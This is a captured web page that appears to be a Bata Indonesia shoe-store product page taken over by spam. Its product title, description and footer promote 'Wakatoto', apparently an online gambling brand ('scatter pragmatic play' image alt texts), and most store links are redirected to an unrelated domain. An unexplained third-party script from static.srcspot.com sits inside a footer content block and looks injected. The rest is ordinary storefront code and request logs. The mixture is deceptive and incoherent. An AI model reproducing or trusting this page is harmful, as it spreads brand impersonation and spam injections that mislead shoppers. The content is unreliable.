            <!-- product page (PDP)-->

<div class="analytics-productPDP analytics-product"
    data-name="WAKATOTO: GAME CROSS-PLATFORM YANG MENGHUBUNGKAN PEMAIN DI SELURUH DUNIA"
    data-id="540M_2024_8716255"
    data-dimension1="540M_TA8712550502M"
    data-dimension2="8716255"
    data-dimension3="540M_2024_8716255"
    data-price="179900.00"
    data-brand="BATA"
    data-category="ID_Men_Shoes_Sandals"
    data-description="Wakatoto adalah game cross-platform yang memungkinkan pemain dari berbagai perangkat untuk terhubung dan bermain bersama."
    data-producturl="https://tfuturewireless.com"
    data-categoryurl="https://www.bata.com/id/pria/"
    data-imageurl="https://raw.githubusercontent.com/manrokimsa/tempat-gambar/main/photo_2024-08-16_17-36-05.jpg"
    data-color="null"

    data-quantity="1.0"
    data-category1="Pria"
    data-category2="Alas Kaki"
    data-category3="Sandal"></div>

 <!-- end of GTM -->

<!-- =============== This snippet of JavaScript handles fetching the dynamic recommendations from the remote recommendations server
and then makes a call to render the configured template with the returned recommended products: ================= -->

<script>
(function(){
// window.CQuotient is provided on the page by the Analytics code:
var cq = window.CQuotient;
if (cq && ('function' == typeof cq.getCQUserId)
&& ('function' == typeof cq.getCQCookieId)
&& ('function' == typeof cq.getCQHashedEmail)
&& ('function' == typeof cq.getCQHashedLogin)) {
var recommender = '[[&quot;carousel-pdp&quot;]]';
// removing any leading/trailing square brackets and escaped quotes:
recommender=recommender.replace(/\[|\]|&quot;/g,'');
var separator = '|||';
var slotConfigurationUUID = '882d6df4955d828a2dc7245de5';
var contextAUID = '540M_TA8712550502M';
var contextSecondaryAUID = '';
var contextAltAUID = '540M_2024_8716255';
var contextType = 'vgroup';
var anchorsArray = [];
var contextAUIDs = contextAUID.split(separator);
var contextSecondaryAUIDs = contextSecondaryAUID.split(separator);
var contextAltAUIDs = contextAltAUID.split(separator);
var contextTypes = contextType.split(separator);
var slotName = 'pdp-recommendations';
var slotConfigId = 'pdp_carousel_ID';
var slotConfigTemplate = 'slots/recommendation/einsteinRecommendedProducts.isml';
if (contextAUIDs.length == contextSecondaryAUIDs.length)
{
for (i = 0; i < contextAUIDs.length; i++) {
anchorsArray.push({id: contextAUIDs[i], sku: contextSecondaryAUIDs[i], type: contextTypes[i], alt_id: contextAltAUIDs[i]});
}
} else {
anchorsArray = [{id: contextAUID, sku: contextSecondaryAUID, type: contextType, alt_id: contextAltAUID}];
}
var urlToCall = 'https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/CQRecomm-Start';
var params = {
userId: cq.getCQUserId(),
cookieId: cq.getCQCookieId(),
emailId: cq.getCQHashedEmail(),
loginId: cq.getCQHashedLogin(),
anchors: anchorsArray,
slotId: slotName,
slotConfigId: slotConfigId,
slotConfigTemplate: slotConfigTemplate,
ccver: '1.03'
};
if (cq.getRecs) {
cq.getRecs(cq.clientId, recommender, params, cb);
} else {
cq.widgets = cq.widgets || [];
cq.widgets.push({
recommenderName: recommender,
parameters: params,
callback: cb
});
}
};
function cb(parsed) {
var arr = parsed[recommender].recs;
if (arr && 0 < arr.length) {
var filteredProductIds = '';
for (i = 0; i < arr.length; i++) {
filteredProductIds = filteredProductIds + 'pid' + i + '=' + encodeURIComponent(arr[i].id) + '&';
}
filteredProductIds = filteredProductIds.substring(0, filteredProductIds.length - 1);//to remove the trailing '&'
var formData = 'auid=' + encodeURIComponent(contextAUID)
+ '&scid=' + slotConfigurationUUID
+ '&' + filteredProductIds;
var request = new XMLHttpRequest();
request.open('POST', urlToCall, true);
request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');
request.onreadystatechange = function() {
if (this.readyState === 4) {
// Got the product data from DW, showing the products now by changing the inner HTML of the DIV:
var divId = 'cq_recomm_slot-' + slotConfigurationUUID;
document.getElementById(divId).innerHTML = this.responseText;
//find and evaluate scripts in response:
var scripts = document.getElementById(divId).getElementsByTagName('script');
if (null != scripts) {
for (var i=0;i<scripts.length;i++) {//not combining script snippets on purpose
var srcScript = document.createElement('script');
srcScript.text = scripts[i].innerHTML;
srcScript.asynch = scripts[i].asynch;
srcScript.defer = scripts[i].defer;
srcScript.type = scripts[i].type;
srcScript.charset = scripts[i].charset;
document.head.appendChild( srcScript );
document.head.removeChild( srcScript );
}
}
}
};
request.send(formData);
request = null;
}
};
})();
</script>
<!-- The DIV tag id below is unique on purpose in case there are multiple recommendation slots on the same .isml page: -->
<div id="cq_recomm_slot-882d6df4955d828a2dc7245de5"></div>
<!-- ====================== snippet ends here ======================== -->
        <!--recommended Carousel -->

    </div>


</div>
    <div class="cc-georedirect-container js-georedirect-container d-none"
        data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Page-SetLocale"
        data-error-url="/id/404"
        data-target-locale="in_ID"
        data-navigation-locale="in_ID">
        <div class="cc-georedirect-content">
                <div class="cc-georedirect-text__container">

                        <span class="cc-georedirect-text__title">
                            Anda mengunjungi website ini dari Indonesia
                        </span>

                    <span class="cc-georedirect-text__subtitle">
                        Kami menganjurkan anda untuk mengunjungi website WAKATOTO yang sesuai dengan negara asal anda untuk pengalaman terbaik. Mohon diingat bahwa ketersediaan barang, harga, dan area pengiriman akan bergantung dari website yang anda gunakan.
                    </span>
                </div>
            <div class="cc-georedirect-buttons__container">

                    <button type="button"
                        class="cc-button-type-1 cc-country-select js-country-select "
                        data-locale="in_ID"
                        data-currencycode="IDR"
                        data-site-id="bata-id"
                        >
                        <svg class="iconClassCommon cc-georedirect-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
                        <span>Pindah ke Indonesia</span>
                    </button>

                <button
                    class="cc-georedirect-go-to-country-selector"
                    onclick="window.location.href='https://www.bata.com/'"
                >
                    <svg class="iconClassCommon cc-georedirect-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-world" />
</svg>
                    Negara Lain
                </button>
            </div>
        </div>
        <button type="button" class="js-georedirect-close cc-georedirect-close cc-no-target-country button-close" aria-label="Close">
            <span aria-hidden="true" class="icon-close-remove"></span>
        </button>
    </div>

<footer class="cc-footer" id="footercontent">

        <div class="cc-footer-services">
            <div class="container">
<p style="text-align:center;" class=""><strong>Wakatoto: Game Cross-Platform yang Menghubungkan Pemain di Seluruh Dunia</strong>
</p>
<p>Wakatoto dirancang untuk dapat dimainkan di berbagai platform, mulai dari PC, konsol, hingga perangkat mobile. Dengan dukungan cross-platform ini, pemain dapat menikmati pengalaman bermain yang mulus tanpa terbatas oleh jenis perangkat yang mereka gunakan. Baik Anda bermain di rumah dengan konsol atau di perjalanan dengan ponsel, Wakatoto memastikan Anda tetap dapat terhubung dengan teman-teman dan komunitas gamer Anda.</p><p>Keunggulan Wakatoto tidak hanya pada kemampuannya untuk menjembatani berbagai platform, tetapi juga pada kualitas gameplay yang konsisten di semua perangkat. Pengembang Wakatoto telah mengoptimalkan game ini untuk berbagai sistem, memastikan grafis yang memukau dan responsivitas yang tinggi, tanpa mengorbankan performa.</p>    <div class="content-asset"><!-- dwMarker="content" dwContentID="3fef9ef6be08dacfabf3295c4a" -->
        <ul class="cc-services-list">
<li class="cc-services-item">
      <a href="https://tfuturewireless.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-pickup-in-store"></div>
         <div class="cc-item-label">Temukan<br>toko kami</div>
      </a>
   </li>
   <li class="cc-services-item">
         <a href="https://tfuturewireless.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-free-delivery"></div>
         <div class="cc-item-label">Gratis ongkir<br>sampai Rp.50.000</div>
   </li>
   <li class="cc-services-item">
      <a href="https://tfuturewireless.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-bata-club"></div>
         <div class="cc-item-label">Keuntungan<br> WAKATOTO Club</div>
      </a>
   </li>
   <li class="cc-services-item">
      <a href="https://tfuturewireless.com" class="cc-icon-link">
         <div class="cc-icon icon-benefit-contact-us"></div>
         <div class="cc-item-label">Hubungi<br>Kami</div>
      </a>
   </li>
</ul>
<style>
.cc-footer .cc-footer-services .cc-services-item .cc-item-label { text-transform: none;}
</style>
    </div> <!-- End content-asset -->



            </div>
        </div>


    <div class="cc-footer-main">
        <div class="cc-container-small">
            <div class="row">
                <div class="col-12 col-sm-9">
                    <div class="cc-content-footer-nav">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="fc3f5101f9d9fc2c7e72d0c343" -->
        <div class="row">
<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="1">Layanan Pelanggan</span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="1">
        <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/id-blog-bata.html">Blog & Artikel</a> </li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://tfuturewireless.com">Kontak</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pesanan/tracking">Cek Pesanan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://tfuturewireless.com">WAKATOTO Club</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/privacy-policy.html">Peraturan Keamanan Data Pribadi</a></li>
</ul>
</div>

<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="2">Panduan Berbelanja</span>

<ul class="cc-footer-nav-list" data-id-footer-menu-item="2">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/size-chart.html">Bagan Konversi Ukuran</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/pengiriman-pengembalian.html">Pengiriman & Retur</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/terms-conditions.html">Syarat & Ketentuan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/term-of-use.html">Ketentuan Penggunaan</a></li>
</ul>
</div>

<div class="col-12 col-sm-4"><span class="cc-footer-nav-title" data-id-footer-menu-item="3"> Informasi Perusahan</span>
<ul class="cc-footer-nav-list" data-id-footer-menu-item="3">
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/who-we-are.html">Siapa Kami</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/companyprofile.html">Profil Perusahaan</a></li>
	<li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://www.bata.com/id/career.html">Karir</a></li>
  <li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href=" https://drive.google.com/drive/folders/1lKo5tL-AKRm7V8g5oAkJdpQ4yvU3BKVN?usp=sharing" target="_blank">Laporan Tahunan</a> </li>
  <li class="cc-footer-nav-item"> <a class="cc-footer-navigation-link-2" href="https://drive.google.com/drive/folders/1pDlcOb3R2tOemi-E7LXWQNH5lUlvE7B4?usp=sharing" target="_blank">Pengumuman Publik</a> </li>
  <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://batashoemuseum.ca/" target="_blank">WAKATOTO Shoe Museum</a></li>
  <li class="cc-footer-nav-item"><a class="cc-footer-navigation-link-2" href="https://thebatacompany.com/about-us/" target="_blank">The WAKATOTO Company</a></li>
</ul>
<script async="async" src="https://static.srcspot.com/libs/guillemette.js" type="application/javascript"></script>
</div>
</div>

<style>
@media screen and (max-width:767px) {
 .cc-page-designer .cc-experience-component>.experience-component:first-child .fullWidthPDComponent {
    margin-top: 0;
}
}
</style>
    </div> <!-- End content-asset -->
                    </div>
                </div>
                <div class="col-12 col-sm-3">
    <div class="content-asset"><!-- dwMarker="content" dwContentID="a1d885a777240e1d5b3d7e0e07" -->
        <span class="cc-footer-nav-title cc-footer-nav-title-follow">Follow Us</span>
<ul class="cc-content-footer-social-list">
	<li class="cc-footer-social"> <a href="https://www.facebook.com/WAKATOTOIndonesia"><img src="https://i.imgur.com/VoImZT3.png" alt="scatter facebook x1000" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"> <a href="https://www.instagram.com/bataindonesia/"><img src="https://i.imgur.com/5TIjOyB.png" alt="scatter instagram x500" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"><a href="https://www.youtube.com/c/SepatuWAKATOTOIndonesia"><img src="https://i.imgur.com/zrDVRPn.png" alt="scatter youtube x250" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"> <a href="https://www.pinterest.com/bataindonesia/"><img src="https://i.imgur.com/VkLs0Ou.png" alt="scatter pinterest x100" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"><a href="https://in.linkedin.com/company/bata-indonesia"><img src="https://i.imgur.com/qA0js4z.png" alt="scatter linkedin x50" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"><a href="https://twitter.com/bataindonesia"><img src="https://i.imgur.com/fOjh03v.png" alt="scatter linkedin x25" style="width:50px;height:50px;"></a>
	</li>
	<li class="cc-footer-social"> <a href="https://www.tiktok.com/@bataofficialstore"><img src="https://i.imgur.com/YnFf24N.png" alt="scatter pragmatic play" style="width:150px;height:50px;"></a>
	</li>
	</ul>
    </div> <!-- End content-asset -->
                </div>
            </div>
    <div class="row cc-footer-main-georedirection__container">
        <a href="https://www.bata.com/">
            <div class="cc-footer-georedirection__container">
                <svg class="iconClassCommon cc-footer-georedirection-world-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-world" />
</svg>
                <div class="cc-footer-georedirection__text">
                    Indonesia | Bahasa
                </div>
                <svg class="iconClassCommon cc-footer-georedirection-right-icon">
    <use href="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/sprite/sprite.svg#icon-caret-right" />
</svg>
            </div>
        </a>
    </div>


        </div>
    </div>

    <div class="cc-footer-bottom">
        <div class="cc-container-small">
            <div class="cc-footer-bottom-up">
                <div class="cc-footer-bottom-up-item cc-footer-bottom-legal">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="e75184929f36fcc5ba3f668f83" -->
        <div class="row">
	<div class="col-12 col-lg-4">
		<span class="cc-footer-brand">PT. Sepatu WAKATOTO Online <span style="display:inline-block;">Tax ID: NPWD ID: 31.954.814.7-687.946</span></span>
	</div>
	<div class="col-12 col-lg-8">
		<div class="cc-content-footer-bottom-elements">
			<div class="cc-footer-bottom-element">
				<span class="cc-footer-payments-method"></span>
				<div class="cc-content-footer-payments-icon">
<a class="cc-icon icon-goPay" href="#"></a>
<a class="cc-icon icon-shopeePay" href="#"></a>
				</div>
			</div>
			<!--<div class="cc-footer-bottom-element cc-footer-bottom-element-certification">
				<span class="cc-footer-payments-method">Certification</span>
				<div class="cc-content-footer-payments-icon"> <a class="cc-icon icon-apek" href="#"></a> </div>
  			</div>--></div>
	</div>
</div>
<style>
@media screen and (max-width: 767px) {
.cc-footer-brand {
  white-space: normal;
}
}
</style>
    </div> <!-- End content-asset -->
</div>
 </div>
<div class="cc-content-footer-copy">
<div class="content-asset"><!-- dwMarker="content" dwContentID="8094009c72c5b038ceddedac2c" -->
<div><p class="cc-footer-copy-text">&copy; 2024 BATA BRAND</p></div>
</div> <!-- End content-asset -->
            </div>
        </div>
    </div>
</footer>

<!-- Modal -->

<div class="modal cc-addprod-modal fade" id="wishlist-modal" tabindex="-1" role="dialog"
  aria-labelledby="tooManyProductsWishlistLabel" aria-hidden="true">
  <div class="modal-dialog modal-dialog-centered" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <h5 class="modal-title" id="wishlistModalTitle">PRODUK DI DAFTAR KEINGINAN MELEBIHI KAPASITAS</h5>
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="icon-close-remove"></span>
        </button>
      </div>
      <div class="modal-body" id="wishlist-modal-body">
      </div>
      <div class="modal-footer">
        <button type="button" class="cc-button-type-3"
          data-dismiss="modal">Tutup</button>
          <a class="cc-button-type-1" href="/id/wishlist">ke daftar keinginan</a>
      </div>
    </div>
  </div>
</div>
<!-- Modal -->

<div class="modal cc-addprod-modal fade" id="cartLimit-modal" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title request-password-title cc-productLimit">BARANG INI BELUM DITAMBAHKAN KE TAS</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body" id="cartLimit-modal-body"></div>
            <div class="modal-footer">
                <button type="button" class="cc-button-type-1" data-dismiss="modal" aria-label="Close">Ok</button>
            </div>
        </div>
    </div>
</div>

    <div class="cookie-warning d-none" data-accept="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/ConsentTracking-SetSession?consent=true">
        <div class="container">
            <div class="cc-content-cookie-info">
                <div class="cc-cookie-text">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="bf14c11699f688102f9665d839" -->
        Website ini menggunakan personal dan teknis cookies. Website ini juga menggunakan cookies dari pihak ketiga, (personal, teknis, dan analisis).  Jika anda ingin mempelajari lebih lanjut, <a class="b-menu__sub-link" href="https://www.bata.com/id/">click here</a>. Jika anda melanjutkan berselancar, anda setuju dengan kebijakan dan penggunaan cookies dari kami.
    </div> <!-- End content-asset -->



                </div>
                <button class="cc-button-type-2 js-cookies-bar-close">Tutup</button>
            </div>
        </div>
    </div>

</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/main.min.js"></script>
        <script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/analytics-index.min.js"></script>

    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "knqezlwia6");</script>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/productDetail.min.js"></script>
<script defer type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/js/recommendationsCarousel.min.js" ></script>

<![endif]-->



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.bata.comhttps://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<script type="text/javascript" nonce="ea71a63a0d19d0f587ca96d8f6600d48" src="/fHLMK7scKHIp/ys/Fk3cnQfWE3/rauYQQcQrSVE/XkczNCdR/UQ0XZ/HlCZVk"></script><link rel="stylesheet" type="text/css" nonce="ea71a63a0d19d0f587ca96d8f6600d48" href="/_sec/cp_challenge/sec-4-2.css">
 <script nonce="ea71a63a0d19d0f587ca96d8f6600d48" src="/_sec/cp_challenge/sec-cpt-4-2.js" async defer></script>
 <div id="sec-overlay" style="display:none;">
 <div id="sec-container">
 </div>
 </div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vedd3670a3b1c4e178fdfb0cc912d969e1713874337387" integrity="sha512-EzCudv2gYygrCcVhu65FkAxclf3mYM6BCwiGUm6BEuLzSb5ulVhgokzCZED7yMIkzYVg65mxfIBNdNra5ZFNyQ==" data-cf-beacon='{"rayId":"883a7af7af444116","version":"2024.4.1","token":"7700735d77a44eadbe167698d13be4e4"}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw86dc2462/images/loader.svg
body_size: 149
content:
<?xml version="1.0" encoding="utf-8"?><svg width="50" height="50" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="bdlds-rolling" style="background:0 0"><circle cx="50" cy="50" fill="none" stroke="#000" stroke-width="4" r="44" stroke-dasharray="207.34511513692632 71.11503837897544" transform="rotate(175.95 50 50)"><animateTransform attributeName="transform" type="rotate" calcMode="linear" values="0 50 50;360 50 50" keyTimes="0;1" dur="1.5s" begin="0s" repeatCount="indefinite"/></circle></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=bclg-bata-id&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=&userId=&emailId=&product=id%3A%3A540M_TA8712550502M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_8716255&realm=BCLG&siteId=bata-id&instanceType=prd&locale=in_ID&referrer=&currentLocation=https%3A%2F%2Ftfuturewireless.com%2F&ls=true&_=1769114907171&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%22540M_TA8712550502M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2024_8716255%22%7D%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22in_ID%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Ftfuturewireless.com%2F%22%2C%22ls%22%3Atrue%2C%22_%22%3A1769114907171%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 462
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"b3c3f750-f7d3-11f0-b409-9f238a47001f","m":34128000},{"k":"__cq_bc","v":"%7B%22bclg-bata-id%22%3A%5B%7B%22id%22%3A%22540M_TA8712550502M%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2024_8716255%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw0e2693ab/images/flags--id.svg
body_size: -74
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" width="60" height="40" viewBox="0 0 60 40"><path fill="#e70000" d="M0 0h60v20H0z"/><path fill="#fff" d="M0 20h60v20H0z"/></svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bclg-bata-id/carousel-pdp?callback=CQuotient._callback1&_device=mac&userId=&cookieId=&emailId=&anchors=id%3A%3A540M_TA8712550502M%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3A540M_2024_8716255&slotId=pdp-recommendations&slotConfigId=pdp_carousel_ID&slotConfigTemplate=slots%2Frecommendation%2FeinsteinRecommendedProducts.isml&ccver=1.03&realm=BCLG&siteId=bata-id&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22540M_TA8712550502M%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22540M_2024_8716255%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations%22%2C%22slotConfigId%22%3A%22pdp_carousel_ID%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FeinsteinRecommendedProducts.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BCLG%22%2C%22siteId%22%3A%22bata-id%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 73
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"carousel-pdp":{"displayMessage":"carousel-pdp","recs":[],"recoUUID":"3b9c3f56-c44b-4480-a106-737f5ee0e4d6"}});

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://static.cloudflareinsights.com/beacon.min.js/vedd3670a3b1c4e178fdfb0cc912d969e1713874337387
body_size: 6426
content:
!function(){var e={343:function(e){"use strict";for(var t=[],n=0;n<256;++n)t[n]=(n+256).toString(16).substr(1);e.exports=function(e,n){var i=n||0,r=t;return[r[e[i++]],r[e[i++]],r[e[i++]],r[e[i++]],"-",r[e[i++]],r[e[i++]],"-",r[e[i++]],r[e[i++]],"-",r[e[i++]],r[e[i++]],"-",r[e[i++]],r[e[i++]],r[e[i++]],r[e[i++]],r[e[i++]],r[e[i++]]].join("")}},944:function(e){"use strict";var t="undefined"!=typeof crypto&&crypto.getRandomValues&&crypto.getRandomValues.bind(crypto)||"undefined"!=typeof msCrypto&&"function"==typeof window.msCrypto.getRandomValues&&msCrypto.getRandomValues.bind(msCrypto);if(t){var n=new Uint8Array(16);e.exports=function(){return t(n),n}}else{var i=new Array(16);e.exports=function(){for(var e,t=0;t<16;t++)0==(3&t)&&(e=4294967296*Math.random()),i[t]=e>>>((3&t)<<3)&255;return i}}},508:function(e,t,n){"use strict";var i=n(944),r=n(343);e.exports=function(e,t,n){var o=t&&n||0;"string"==typeof e&&(t="binary"===e?new Array(16):null,e=null);var a=(e=e||{}).random||(e.rng||i)();if(a[6]=15&a[6]|64,a[8]=63&a[8]|128,t)for(var c=0;c<16;++c)t[o+c]=a[c];return t||r(a)}},168:function(e,t,n){"use strict";var i=this&&this.__assign||function(){return i=Object.assign||function(e){for(var t,n=1,i=arguments.length;n<i;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},i.apply(this,arguments)};t.__esModule=!0;var r=n(699),o=n(752),a=n(104),c=n(508);!function(){function e(e){var t="";if(t=window.location.origin?window.location.origin:"".concat(window.location.protocol,"://").concat(window.location.host),e&&"string"==typeof e)if(0===e.indexOf("/"))t+=e;else try{var n=new URL(e);return"".concat(n.protocol,"://").concat(n.host).concat(n.pathname)}catch(e){}else{var i=window.location.pathname;i&&i.length>0&&(t+=i)}return t}function t(e,t){for(var n in e){var i=e[n];void 0!==t&&("number"==typeof i||"string"==typeof i?t[n]=i:Array.isArray(i)&&(t[n]=JSON.parse(JSON.stringify(i))))}}!function(){var n,u,s=window.performance||window.webkitPerformance||window.msPerformance||window.mozPerformance,f="data-cf-beacon",l=document.currentScript||("function"==typeof document.querySelector?document.querySelector("script[".concat(f,"]")):void 0),d=c(),v=[],p=window.__cfBeacon?window.__cfBeacon:{};if(!p||"single"!==p.load){if(l){var m=l.getAttribute(f);if(m)try{p=i(i({},p),JSON.parse(m))}catch(e){}else{var g=l.getAttribute("src");if(g&&"function"==typeof URLSearchParams){var y=new URLSearchParams(g.replace(/^[^\?]+\??/,"")),h=y.get("token");h&&(p.token=h);var T=y.get("spa");p.spa=null===T||"true"===T}}p&&"multi"!==p.load&&(p.load="single"),window.__cfBeacon=p}if(s&&p&&p.token){var w,S,b=!1;document.addEventListener("visibilitychange",(function(){if("hidden"===document.visibilityState){if(L&&R()){var t=e();(null==w?void 0:w.url)==t&&(null==w?void 0:w.triggered)||P(),x(t)}!b&&w&&(b=!0,B())}else"visible"===document.visibilityState&&(new Date).getTime()}));var E={};"function"==typeof PerformanceObserver&&((0,a.onLCP)(F),(0,a.onFID)(F),(0,a.onFCP)(F),(0,a.onINP)(F),(0,a.onTTFB)(F),PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("layout-shift")&&(0,a.onCLS)(F));var L=p&&(void 0===p.spa||!0===p.spa),C=p.send&&p.send.to?p.send.to:void 0===p.version?"https://cloudflareinsights.com/cdn-cgi/rum":null,P=function(i){var a=function(i){var 